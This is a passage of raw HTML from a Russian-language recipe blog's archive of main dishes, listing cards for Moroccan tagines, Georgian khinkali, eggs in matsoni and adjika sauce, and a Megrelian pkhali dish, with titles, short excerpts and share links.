            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        148      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/tykvennyj-burger-s-kuricej-s-apelsinom-i-kardamonom-pumpkin-burger-with-orange-chicken/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/tykvennyj-burger-s-kuricej-s-apelsinom-i-kardamonom-pumpkin-burger-with-orange-chicken/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any half last-in-row"><article class="archive-item any full_third post-12230 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda recipe_feature-3460 recipe_feature-3459 recipe_feature-pikantnyj recipe_cuisine-marokkanskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Ftazhin-s-kuricej-i-ajvoj-tagine-with-chicken-and-quince%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/tazhin-s-kuricej-i-ajvoj-tagine-with-chicken-and-quince/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%92%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/tazhin-s-kuricej-i-ajvoj-tagine-with-chicken-and-quince/&#038;media=https://zernograd.com/wp-content/uploads/2021/05/tazhin-s-kuricej-i-ajvoj-tagine-with-chicken-and-quince.jpg&#038;description=Архивы%20Вторые%20блюда%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Вторые блюда - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/tazhin-s-kuricej-i-ajvoj-tagine-with-chicken-and-quince/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/tazhin-s-kuricej-i-ajvoj-tagine-with-chicken-and-quince/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2021/05/tazhin-s-kuricej-i-ajvoj-tagine-with-chicken-and-quince-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/05/tazhin-s-kuricej-i-ajvoj-tagine-with-chicken-and-quince-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/05/tagine-with-chicken-and-quince-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/05/tazhin-s-ajvoj-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/05/tazhin-s-kuricej-i-ajvoj-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/tazhin-s-kuricej-i-ajvoj-tagine-with-chicken-and-quince/" rel="bookmark">Тажин с курицей и айвой (Tagine with Chicken and Quince)</a></h3>        </header>
                    <div class="archive-item-meta">
                                    
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/marokkanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Марокканская">
                            <span class="single-recipe-cuisine-label">Марокканская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ma.png" alt="Марокканская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Ох, очень ароматный и яркий получился тажин с курицей и айвой (Tagine with Chicken and Quince). Подавала с кускусом. Много...        </div>
                  </div><div class="clear"></div><div>              <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                        </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/tazhin-s-kuricej-i-ajvoj-tagine-with-chicken-and-quince/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article><article class="archive-item any full_third post-12194 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda recipe_feature-3460 recipe_feature-pikantnyj recipe_cuisine-marokkanskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Ftazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-tagine-with-white-sea-fish-potatoes-and-traditional-spices%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/tazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-tagine-with-white-sea-fish-potatoes-and-traditional-spices/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%92%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/tazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-tagine-with-white-sea-fish-potatoes-and-traditional-spices/&#038;media=https://zernograd.com/wp-content/uploads/2021/04/tazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-tagine-with-white-sea-fish-potatoes-and-traditional-spices.jpg&#038;description=Архивы%20Вторые%20блюда%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Вторые блюда - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/tazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-tagine-with-white-sea-fish-potatoes-and-traditional-spices/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/tazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-tagine-with-white-sea-fish-potatoes-and-traditional-spices/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2021/04/tazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-tagine-with-white-sea-fish-potatoes-and-traditional-spices-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/tazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-tagine-with-white-sea-fish-potatoes-and-traditional-spices-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/tagine-with-white-sea-fish-potatoes-and-traditional-spices-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/tazhin-s-beloj-morskoj-ryboj-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/tazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/chermoula-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/podgotovim-rybu-dlia-tajina-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/ryba-s-chermuloi-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/tazhin-s-beloj-morskoj-ryboj-kartofelem-formiruem-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/tazhin-s-beloj-morskoj-ryboj-voliom-nastoi-shafrana-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/tazhin-s-ryboj-stavim-na-plitu-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/tazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-tagine-with-white-sea-fish-potatoes-and-traditional-spices/" rel="bookmark">Тажин с белой морской рыбой, картофелем и традиционными специями (Tagine with white sea fish, potatoes and traditional spices)</a></h3>        </header>
                    <div class="archive-item-meta">
                                    
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/marokkanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Марокканская">
                            <span class="single-recipe-cuisine-label">Марокканская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ma.png" alt="Марокканская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Нереально вкусной получается рыба в марокканской посуде. Перед вами тажин с белой морской рыбой, картофелем и традиционными специями (Tagine with...        </div>
                  </div><div class="clear"></div><div>              <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                        </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/tazhin-s-beloj-morskoj-ryboj-kartofelem-i-tradicionnymi-specijami-tagine-with-white-sea-fish-potatoes-and-traditional-spices/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article><article class="archive-item any full_third post-12184 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda recipe_feature-pikantnyj recipe_cuisine-marokkanskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Ftazhin-s-kuricej-inzhirom-i-finikami-tagine-with-chicken-figs-and-dates%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/tazhin-s-kuricej-inzhirom-i-finikami-tagine-with-chicken-figs-and-dates/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%92%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/tazhin-s-kuricej-inzhirom-i-finikami-tagine-with-chicken-figs-and-dates/&#038;media=https://zernograd.com/wp-content/uploads/2021/04/tazhin-s-kuricej-inzhirom-i-finikami-tagine-with-chicken-figs-and-dates.jpg&#038;description=Архивы%20Вторые%20блюда%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Вторые блюда - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/tazhin-s-kuricej-inzhirom-i-finikami-tagine-with-chicken-figs-and-dates/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/tazhin-s-kuricej-inzhirom-i-finikami-tagine-with-chicken-figs-and-dates/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2021/04/tazhin-s-kuricej-inzhirom-i-finikami-tagine-with-chicken-figs-and-dates-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/tazhin-s-kuricej-inzhirom-i-finikami-tagine-with-chicken-figs-and-dates-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/tazhin-s-kuricej-inzhirom-i-finikami-ingredienty-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/kuricej-inzhirom-i-finikami-tagine-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/tagine-with-chicken-figs-and-dates-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/tazhin-s-kuricej-inzhirom-gotovitsia-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/tazhin-s-kuricej-inzhirom-i-finikami-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/tazhin-s-kuricej-inzhirom-i-finikami-tagine-with-chicken-figs-and-dates/" rel="bookmark">Тажин с курицей, инжиром и финиками (Tagine with chicken, figs and dates)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 75              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/marokkanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Марокканская">
                            <span class="single-recipe-cuisine-label">Марокканская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ma.png" alt="Марокканская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Тажины – мой конек! Этот горшок удивителен не только своей формой, но и вкусом, ароматом пищи, приготовленной под глиняным куполом....        </div>
                  </div><div class="clear"></div><div>              <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                        </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/tazhin-s-kuricej-inzhirom-i-finikami-tagine-with-chicken-figs-and-dates/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any half first-in-row"><article class="archive-item any full_third post-12169 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda recipe_feature-3459 recipe_feature-pikantnyj recipe_cuisine-gruzinskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fmoi-hinkali-khinkali%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/moi-hinkali-khinkali/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%92%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/moi-hinkali-khinkali/&#038;media=https://zernograd.com/wp-content/uploads/2021/04/moi-hinkali-khinkali.jpg&#038;description=Архивы%20Вторые%20блюда%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Вторые блюда - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/moi-hinkali-khinkali/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/moi-hinkali-khinkali/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2021/04/moi-hinkali-khinkali-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/moi-hinkali-khinkali-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/moi-idealnie-hinkali-khinkali-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/gotovi-k-varke-khinkali-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/idealnie-hinkali-khinkali-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/moi-khinkali-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/04/lepim-khinkali-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/moi-hinkali-khinkali/" rel="bookmark">Мои хинкали (Khinkali)</a></h3>        </header>
                    <div class="archive-item-meta">
                                    
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/gruzinskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Грузинская">
                            <span class="single-recipe-cuisine-label">Грузинская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ge.png" alt="Грузинская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Если вы попали на эту страницу, вероятно ищете тот самый аутентичный рецепт грузинского блюда, от которого глаз не оторвать и...        </div>
                  </div><div class="clear"></div><div>              <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                        </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/moi-hinkali-khinkali/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>1 Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article><article class="archive-item any full_third post-12100 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda category-3145 recipe_feature-3459 recipe_feature-pikantnyj recipe_cuisine-gruzinskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fjajca-v-souse-iz-maconi-i-adzhiki-eggs-in-georgian-yogurt-and-adjika-sauce%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/jajca-v-souse-iz-maconi-i-adzhiki-eggs-in-georgian-yogurt-and-adjika-sauce/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%92%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/jajca-v-souse-iz-maconi-i-adzhiki-eggs-in-georgian-yogurt-and-adjika-sauce/&#038;media=https://zernograd.com/wp-content/uploads/2021/01/jajca-v-souse-iz-maconi-i-adzhiki-eggs-in-georgian-yogurt-and-adjika-sauce.jpg&#038;description=Архивы%20Вторые%20блюда%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Вторые блюда - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/jajca-v-souse-iz-maconi-i-adzhiki-eggs-in-georgian-yogurt-and-adjika-sauce/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/jajca-v-souse-iz-maconi-i-adzhiki-eggs-in-georgian-yogurt-and-adjika-sauce/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2021/01/jajca-v-souse-iz-maconi-i-adzhiki-eggs-in-georgian-yogurt-and-adjika-sauce-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/jajca-v-souse-iz-maconi-i-adzhiki-eggs-in-georgian-yogurt-and-adjika-sauce-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/Adjika-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/jajca-v-souse-iz-maconi-i-adzhiki-eggs-in-georgian-yogurt-and-adjika-sauce/" rel="bookmark">Яйца в соусе из мацони и аджики (Eggs in Georgian Yogurt and Adjika Sauce)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 15              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li>
	<li><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/" rel="category tag">Соусы</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/gruzinskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Грузинская">
                            <span class="single-recipe-cuisine-label">Грузинская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ge.png" alt="Грузинская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Как позавтракать интересно и вкусно? Приготовьте простой домашний грузинский завтрак: салат из свежих томатов, пучхолия и дзырц. Приблизительно так и...        </div>
                  </div><div class="clear"></div><div>              <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                        </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/jajca-v-souse-iz-maconi-i-adzhiki-eggs-in-georgian-yogurt-and-adjika-sauce/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>1 Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article><article class="archive-item any full_third post-12094 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda category-3128 recipe_feature-pikantnyj recipe_cuisine-gruzinskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fpuchholija-megrelskaja-zakuska-s-gomi-megrelian-pucholia%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/puchholija-megrelskaja-zakuska-s-gomi-megrelian-pucholia/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%92%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/puchholija-megrelskaja-zakuska-s-gomi-megrelian-pucholia/&#038;media=https://zernograd.com/wp-content/uploads/2021/01/puchholija-megrelskaja-zakuska-s-gomi-megrelian-pucholia.jpg&#038;description=Архивы%20Вторые%20блюда%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Вторые блюда - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/puchholija-megrelskaja-zakuska-s-gomi-megrelian-pucholia/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/puchholija-megrelskaja-zakuska-s-gomi-megrelian-pucholia/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2021/01/puchholija-megrelskaja-zakuska-s-gomi-megrelian-pucholia-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
